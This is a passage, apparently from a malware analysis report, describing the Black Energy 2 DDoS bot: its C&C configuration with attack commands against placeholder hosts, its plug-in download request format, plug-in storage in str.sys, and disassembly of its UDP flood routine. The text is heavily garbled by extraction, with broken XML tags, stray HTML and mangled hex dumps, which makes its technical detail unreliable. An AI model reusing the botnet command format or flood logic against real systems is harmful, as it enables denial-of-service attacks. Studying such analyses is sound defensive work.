Here is an example of such instructions:```
<?xml version="1.0"?>
\langlebkerne1<plugins>
              <plugin>
                              <name>syn</name><br><version>6</version><br><key>ac787e0e513045de3733f50cd41445d3</key>
              <∕plugin〉<br><plugin〉
                               <name>http<mark></name></mark><br><version<mark>>42</mark></version>
                               <key>fd4b0bcd114712a1671e5370b03e0570</key>
              </plugin><br><plugin>
                              <name>ddos</name><br><version>7</version><br><key>0722942a386174438a645e5d30157897</key>
)<br></plugin><br></plugins><br><cmds>
<cmds>
               <cmd>syn_start_www.target1.example.ru_443</cmd>
              <br/>cond>byn_p_start http://www.target2.example.ru</cmd></arg>/cmd>ddos_start udp www.target3.example.ru</arg</arg>/cmd>
</cmds>
\langleplg_data>
              \langlesyn\rangle<syn_freq>50</syn_freq>
                               <syn_threads>3</syn_threads>
              </syn>
              \langlehttp>
                               <http_freq>500</http_freq><br><http_threads>3</http_threads>
              </http><br><ddos>
                              <tcp_size>1000</tcp_size><br><tcp_freq>50</tcp_freq><br><tcp_freq>50</tcp_freq><br><tcp_threads>5</tcp_threads><br><udp_size>1000</udp_size><br><udp_freq>50</udp_freq><br><udp_freq>50</udp_freq><br><udp_threads><br><icmp_size>1000</icmp_size><br><ic
              </ddos>
</plg_data><br><servers>
</servers>
<sleepfreq>900</sleepfreq>
                               \langle \rangle/\bar{\text{b}}kerne1>
```
**Figure 7. Configuration file – instructions from the C&C**

The section tells the bot which modules are available on the owner's server to set up a DDoS attack. If the bot does not have a particular module or if a newer version is available on the server, the bot will send a plug-in download request to the server, e.g.:

```
getp=http&id=xCOMPUTERNAME_62CF4DEF &ln=ru&cn=RU&nt=2600&bid=3
```
A plug-in is a DLL library, which is sent to the bot in an encrypted form. If the key used to encrypt a plugin differs from the value of the id parameter, it will be specified in the field of the configuration file. Once the plug-in DLL has been received and decrypted, it will be placed in the memory area allocated. It is then ready to begin a DDoS attack as soon as the appropriate command is received.Plug-ins will be regularly downloaded to infected machines: as soon as the malware writer updates their attack methods, the Black Energy 2 bot will download the latest version of the relevant plugin.

The downloaded plug-ins are saved to the infected computer's hard drive as str.sys in system32drivers. Str.sys is encrypted, with the id parameter being used as the key. Prior to encryption, the str.sys data looks like this:

| 00000000: |                             |                 |           |                      | 48 52 54 53-00 00 00 00-45 52 54 53-01 |              |                    | 00.            |                | UU             | <b>HRTS</b>           | ERTS©                                                                                               |                    |
|-----------|-----------------------------|-----------------|-----------|----------------------|----------------------------------------|--------------|--------------------|----------------|----------------|----------------|-----------------------|-----------------------------------------------------------------------------------------------------|--------------------|
| 00000010: | -18<br>01.                  | - nn            | MN-04     |                      | 00 00 00-68                            |              | 74 74 70-00        | 4D.            | <b>5A</b>      | 90             | ⊕<br>۰                | http MZL                                                                                            | Plugin size: 1A01h |
| 00000020: | 00.<br>-03                  | 00.             | 00-00     | 04<br>00             | 00-00                                  | FF.<br>-FF   | 00-00              | B8             | 00             | 00             | ٠<br>v                | ë<br>яя                                                                                             | Name: http         |
| 00000030: | mm<br>00                    | 00              | $00 - 00$ | 40<br>00             | 00-00                                  | 00           | 00<br>$00 - 00$    | mm             | mm             | 00             | e                     |                                                                                                     |                    |
| 00000040: | nn.<br>mm                   | 00              | $00 - 00$ | nn.<br>00            | 00-00                                  | 00           | - AA<br>mm-mm      | mm             | mm             | mm             |                       |                                                                                                     |                    |
| 00000050: | 00<br>mo                    | mo              | 00–00     | 00<br>mm             | $00 - 00$                              | F8           | 00<br>00–00        | ΩE             |                | <b>BA</b>      |                       | Пv<br>ш                                                                                             |                    |
| 00000060: | 0E<br>mm                    | <b>B4</b>       | $09 - CD$ | 21<br><b>B8</b>      | $01 - 4C$                              | CD.<br>21    | $54 - 68$          | 69             | 73             | 20             |                       | Л <b>TOH!ё@LH!This</b>                                                                              |                    |
| 00000070: | 72<br>70                    | 6F              | $67 - 72$ | -61<br>6D            | $20 - 63$                              | 61           | 6E 6E-6F           | 74             | 20             | 62             |                       | program cannot b                                                                                    |                    |
| 00000080: | 65<br>20                    | 72              | $75 - 6E$ | 20<br>-69            | $6E-20$                                | 44           | 4F<br>$53 - 20$    | 6D             | 6F             | 64             |                       | e run in DOS mod                                                                                    |                    |
| 00000090: | 65<br>2E                    | 0D.             | $OD-0A$   | 24<br>00             | $00 - 00$                              | 00           | 00<br>00-00        | ED             | <b>BE</b>      | C2             | e.FF6\$               | н 13                                                                                                |                    |
| 000000A0: | 94<br>A <sub>9</sub>        | DF.             | $A9-C7$   | A9<br>DF             | $A9-C7A9$                              |              | DF<br>$A9-C7$      | AC.            | D <sub>3</sub> | A6             |                       | → ਮ ਤੇ ਮ 3 3 ਮ 3 3 ਮ ਪ                                                                              |                    |
| 000000B0: | C7<br>AA                    | DF.             | A9-C7     | AC.<br>D3            | $F6-C7$                                | A8           | DF<br>$A9-C7$      | AC             | D <sub>3</sub> | F4             |                       | $3 - R - 3 - 9$ u $3ER - 3 - 9$                                                                     |                    |
| 00000000: | C2<br>AB                    | DF.             | $A9-C7$   | 2A<br>D <sub>7</sub> | $F6-C2$                                | A8           | DF<br>$A9-C7$      | 2A             | D7             | F4             |                       | 3 R- 3*4u3ER-3*4o                                                                                   |                    |
| 000000D0: | C <sub>2</sub><br>AE        | DF.             | $A9-C7$   | <b>A9</b><br>DF      | $A8-C7$                                | <b>BA</b>    | DF<br>$A9-C7$      | AC.            | D <sub>3</sub> | C9             |                       | $3$ $R$ <sup>1</sup> $3$ <sup>1</sup> $R$ $3$ $\cdot$ $R$ <sup>1</sup> $3$ $\cdot$ $9$ <sup>1</sup> |                    |
| 000000E0: | C2<br>AC.                   | DF.             | $A9-C7$   | AC.<br>D3            | $F5-C7$                                | A8           | $A9-C7$<br>DF      | AC.            | D3             | F <sub>3</sub> |                       | $3 - 4 - 3 - 9 \times 3E$ $A - 3 - 9$                                                               |                    |
| 000000F0: | C <sub>7</sub><br><b>A8</b> | DF.             | $A9-C7$   | -52<br>-69           | $63 - 68$                              |              | A9 DF A9-C7        | mm             | mm             | 00             | $3EH$ $3Rich$ $H$ $3$ |                                                                                                     |                    |
| 00000100: | 00<br>00                    | mo              | $00 - 00$ | 00<br>00             | $00 - 00$                              | 00           | 00<br>$00 - 00$    | mo             | mo             | 00             |                       |                                                                                                     |                    |
| 00000110: | 00<br>00                    | 00              | $00 - 00$ | 50<br>45             | 00-00                                  | 4C 01        | $04 - 00$          | 95             | 26             | A6             | PЕ                    | ե©◆ †&π                                                                                             |                    |
| 00000120: | 48<br>mm                    | 00              | 00-00     | 00<br>00             | 00-00                                  | <b>EQ 00</b> | $0E-21$            | 0 <sub>B</sub> | 01             | 07             | H                     | а Л!б©•                                                                                             |                    |
| 00000130: | <b>OA</b><br>mm             | OE.             | $00 - 00$ | 00<br>10             | 00-00                                  | 00           | 00<br>$00 - 00$    | 41             | 1 M            | mm             | o<br>л                | A►                                                                                                  | <b>Plugin code</b> |
| 00000140: | 00<br>00                    | 10              | $00 - 00$ | 00                   | $2000-00$                              | 00           | -00<br>$00 - 10$   | 00             | -10            | 00             |                       | ►                                                                                                   |                    |
| 00000150: | 00<br>mm                    | 02 <sub>2</sub> | $00 - 00$ | 04<br>00             | 00-00                                  | 00<br>-00    | $00 - 00$          | 04             | mm             | 00             | 8                     | ٠                                                                                                   |                    |
| 00000160: | 00<br>mm                    | 00              | 00-00     | 00<br>50             | 00-00                                  | 00           | 04<br>00-00        | mm             | mm             | mm             | P                     |                                                                                                     |                    |
| 00000170: | $02$<br>00                  | m               | $00 - 04$ | <b>OO</b><br>00      | $10 - 00$                              | 0010         | $00 - 00$          | mm             | 00             | 10             | 8<br>۰                |                                                                                                     |                    |
| 00000180: | 00<br>00                    | 10              | 00-00     | 00<br>00             | 00-00                                  | 10 00        | $00 - 00$          |                | 10 23          | 00             |                       | $+$                                                                                                 |                    |
| 00000190: | 00<br>63                    | 00              | 00-00     | 21<br>00             | $00 - 00$                              | 64           | 00<br>00-00        | mm             | mm             | 00             | c.                    | d                                                                                                   |                    |
| 000001A0: | 00<br>mm                    | mm              | $00 - 00$ | 00<br>00             | $00 - 00$                              | 00           | 00<br>$00-00$      | mm             | mm             | mm             |                       |                                                                                                     |                    |
| 000001B0: | oo<br>00                    | 00              | 00-00     | 00                   | $4000-00$                              | -20<br>- 01  | 00-00              | 00             | 00             | 00             | e                     | Θ                                                                                                   |                    |
| 000001C0: | 00<br>00                    | 00              | $00 - 00$ | 00<br>00             | $00 - 00$                              | 00           | 00<br>$00 - 00$    | 00             | 00             | 00             |                       |                                                                                                     |                    |
| 000001D0: | mm<br>00                    | mm              | $00 - 00$ | 00<br>00             | $00 - 00$                              | 00           | 00<br>NN-NN        | mm             | mm             | 00             |                       |                                                                                                     |                    |
| 000001E0: | 00.<br>00                   | 00              | 00-00     | 00.<br>00            | 00-00                                  | 00           | 00.<br>00-00       | OO.            | 20             | 00             |                       |                                                                                                     |                    |
| 000001F0: | 00<br>5C                    | 00              | $00 - 00$ | 00<br>00             | 00-00                                  | 00           | 00<br>$00 - 00$    | 00             | 00             | 00             |                       |                                                                                                     |                    |
| 00000200: | 00<br>mm                    | 00              | $00 - 00$ | MA.<br>00            | $00 - 00$                              | 00           | 00<br>MN-NN        |                | 2E 74          | 65             |                       | .te                                                                                                 |                    |
| 00000210: | 78<br>-74                   | mm              | $00 - 00$ | MD.<br>DD.           | 00-00                                  | 0010         | 00-00              | mm             | 0E.            | .nn            | 9F<br>xt              | л                                                                                                   |                    |
| 00000220: | 00<br>00                    | 04              | 00-00     | 00<br>00             | $00 - 00$                              | 00           | <b>OO</b><br>00-00 | 00             | 00             | 00             |                       |                                                                                                     |                    |
| 00000230: | 20<br>00                    | 00              | 00-60     | 2E 72                | $64 - 61$                              | 74 61        | $00 - 00$          | 73             | 03             | 00             |                       | .rdata<br>s₩                                                                                        |                    |
| 00000240: | 00<br>00.                   | 20              | $00 - 00$ | 04<br>00             | $00 - 00$                              | 0012         | $00 - 00$          | 00             | 00             | 00             |                       |                                                                                                     |                    |
| 00000250: | 00<br>00                    | 00.             | nn-nn     | 00.<br>00            | 00-00                                  | 40 00        | $00 - 40$          |                | 2E 64          | 61             |                       | e.da<br>e                                                                                           |                    |
| 00000260: | 74<br>-61                   | 00              | 00-00     | 09<br>F0.            | $00 - 00$                              | -30<br>00    | 00-00              | 00             | $\mathbf{02}$  | 00             | p0<br>ta              | 8<br>0                                                                                              |                    |
| 00000270: | 00<br>00                    | 16              | $00 - 00$ | 00<br>00             | $00 - 00$                              | 00           | 00<br>$00 - 00$    | 00             | 00             | 00             |                       |                                                                                                     |                    |
| 00000280: | 00<br>4M                    | 00              | $00 - C0$ | 72<br>2E             | $65 - 6C$                              | -63<br>- 6 F | $00 - 00$          | 86             | 01             | 00             | e                     | łl©<br>A.reloc                                                                                      |                    |
| 00000290: | 00<br>mo                    | 40              | $00 - 00$ | 02<br>00             | 00-00                                  | 00 18        | $00 - 00$          | 00             | 00             | 00             | e<br>8                |                                                                                                     |                    |
| 000002A0: | 00                          | 00              | $00 - 00$ | 00<br>00             | $00 - 00$                              | 40           | 00<br>$00 - 42$    | 00             | mm             | 00             |                       | e<br>B                                                                                              |                    |
| 000002B0: | mm<br>00                    | 00              | $00 - 00$ | 00<br>00             | 00-00                                  | 00           | 00<br>$00 - 00$    | 00             | 00             | 00             |                       |                                                                                                     |                    |
| 000002C0: | 00<br>00.                   | 00              |           |                      | 00-00 00 00 00-00 00 00                |              | 00-00              |                | 00 00          | 00             |                       |                                                                                                     |                    |

### **Figure 8. Unencrypted contents of str.sys: plug-in storage**

Each plug-in has an exported function, DispatchCommand, which is called by the main module – the DLL injected into the svchost.exe process. A parameter (one of the commands from the section in the bot configuration file) is passed to the DispatchCommand function. The plug-in then executes the command.

# **The main plug-ins**

The main plug-ins for Black Energy 2 are ddos, syn and http. A brief description of each is given below.

# **The ddos plug-in**The server address, protocol and port to be used in an attack are the input for the ddos plugin. The plug-in initiates mass connections to the server, using the port and protocol specified. Once a connection is established, a random data packet is sent to the server. The following protocols are supported: tcp, udp, icmp and http.

Below is an example of a "ddos start udp 80" command being carried out:

| 1000147A<br>1000147B |                 | 50<br>FF15 64300011 CALL | PUSH EAX<br>DWORD PTR DS: [<&WS2_32.#9>]            | <b>r</b> NetShort<br>-ntohs                                 |  |
|----------------------|-----------------|--------------------------|-----------------------------------------------------|-------------------------------------------------------------|--|
| 10001481<br>10001483 |                 | 6A 11<br>6A 02           | PUSH 11<br>PUSH <sub>2</sub>                        | $f$ Protocol = IPPROTO_UDP<br>SOCK_DGRAM<br>$\equiv$<br>upe |  |
| 10001485<br>10001487 |                 | 6A 02<br>66:8945 F2      | PUSH <sub>2</sub><br>WORD PTR SS:[EBP-E],AX<br>MOV. | $=$ AF_INET<br>Family                                       |  |
|                      |                 | FF15 54300011            | DWORD PTR DS: [<&WS2 32.#23>]<br><b>CALL</b>        | - socket                                                    |  |
| 10001491             |                 | 83F8 FF                  | $CMP$ EAX, $-1$                                     |                                                             |  |
| 10001494             |                 | 8945 08                  | DWORD PTR SS:[EBP+8].EAX<br>MOV.                    |                                                             |  |
| 10001497             | $\cdot$ $\cdot$ | 0F84 8F000001            | JE 0005_2_0.1000152C                                |                                                             |  |
| 1000149D             | $\bullet$       | 53                       | PUSH EBX                                            |                                                             |  |
| 1000149E             |                 | 8B5E 14                  | EBX DWORD PTR DS:[ESI+14]<br>MOV.                   |                                                             |  |

**Figure 9. Creating a socket, UDP protocol**

| 100014EF<br>100014F2 | 83C4 0C<br>6A 10        | ADD ESP.0C<br>PUSH 10                                                     | $\blacksquare$ ToLength = 10 (16.) ! |
|----------------------|-------------------------|---------------------------------------------------------------------------|--------------------------------------|
| 100014F4             | 8D45 F0                 | LEA EAX.DWORD PTR SS:[EBP-10]                                             |                                      |
| 100014F7             | 50                      | PUSH EAX                                                                  | pTo.                                 |
| 100014F8             | 6A 00                   | PUSH 0                                                                    | $Flags = 0$                          |
| 100014FA             |                         | PUSH EBX                                                                  | DataSize                             |
| 100014FB             | 53<br>57                | PUSH EDI                                                                  | Data                                 |
| 100014FC             | FF75 08                 | PUSH DWORD PTR SS: [EBP+8]                                                | Socket                               |
| 100014FF             | FF15 6030001            | DWORD PTR DS: [<&WS2_32.#20>]<br>CALL                                     | <b>Lisendto</b>                      |
| 10001505             | 83F8 FF                 | $CMP$ EAX, $-1$                                                           |                                      |
| 10001508             | $\sim$ 75 06            | JNZ SHORT 0005_2_0.10001510                                               |                                      |
| 1000150A             |                         | FF15 58300010 CALL DWORD PTR DS: [<&WS2_32.#111>]                         | CWSAGetLastError                     |
| 10001510             | 57                      | PUSH EDI                                                                  |                                      |
| 10001511             | E8 90FDFFFF             | CALL 0005_2_0.100012A6                                                    |                                      |
| 10001516             | 59                      | POP ECX                                                                   |                                      |
| 10001517             | EB 06<br>$\cdot^{\vee}$ | JMP SHORT 0005_2_0.1000151F                                               |                                      |
| 10001519             |                         | FF15 0C300010 CALL DWORD PTR DS: [<&KERNEL32.GetLastError>] CGetLastError |                                      |
| 1000151F             | FF75 08                 | DWORD PTR SS: [EBP+8]<br><b>PUSH</b>                                      | <b>r</b> Socket                      |
| 10001522             |                         | FF15 6C300010CALL DWORD PTR DS:[<&WS2_32.#3>]                             | <b>Lolosesocket</b>                  |

|          |                   | $00000008$ Socket = A8          |
|----------|-------------------|---------------------------------|
|          |                   | 0008B098   Data = 0008B098      |
|          |                   | 000003E8 DataSize = 3E8 (1000.) |
|          | 00000000          | Flags                           |
| $5 + 10$ | 0094FF58          | $D_{D} = 0094$ FF58             |
|          |                   | 00000010   ToLength = 10 (16.)  |
|          | <u> аааааааа </u> |                                 |

**Figure 10-1. Sending data: sendto and the stack**

|                                                 |          |  | Port IP address |  |  |  |  |  |                                                                                                                                                                                                                                                                                                                                            |
|-------------------------------------------------|----------|--|-----------------|--|--|--|--|--|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Address                                         | Hex dump |  |                 |  |  |  |  |  | <b>ASCII</b>                                                                                                                                                                                                                                                                                                                               |
| Figure 10-2. Sending data: sendto and the stack |          |  |                 |  |  |  |  |  | 094FF58  <b>02 00 00 50 4D B   0  A8 CC 08 00 38 D0 08 00 <b>0PMы9∂и∦∎.8<del>"</del>Д.</b></b><br>$\overline{0094}$ FF68 B4 FF 94 00 94 16 00 10 A8 00 00 00 A8 CC 08 00 4 $\overline{0}$ .<br> 0094FF78 74 62 90 7C 00 00 00 00 A8 CC 08 00 4D EB 39 0B tbP!µ∦∎.Mض}3<br> 0094FF88 00 00 00 00 A0 3D 63 81 DE FC 4F 80 00 00 00 00 a=cБ⊯CA || Address                                                                                                                                                               | Hex dump                                                                                                                                                                           |                                                                                                                                                   |                                                                                                      |                                                                                                                                      |                                                          |                                                |                                                                              | ASCII                                                                                                                                                                                                                                                                                                                            |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------|------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
